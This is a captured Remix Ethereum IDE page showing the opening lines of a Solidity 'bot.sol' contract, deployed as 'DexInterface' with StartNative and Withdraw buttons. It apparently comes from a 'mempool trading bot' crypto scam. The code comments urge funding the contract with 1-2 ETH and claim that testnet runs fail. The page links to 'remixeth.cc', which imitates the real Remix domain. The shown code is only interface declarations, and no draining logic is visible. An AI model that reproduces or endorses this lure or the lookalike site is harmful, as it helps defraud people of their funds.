 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
Transactions recorded 1
Deployed Contracts
Copied
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
https://remixeth.cc/#
Cohen DeFi
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions Search with transaction hash or address
[block:20279580 txIndex:14] from: 0x1E9...1A3d3 to: DexInterface.(constructor) value: 0 wei data: 0x608...40033 logs: 0
hash: 0xa40...aa492
Debug
>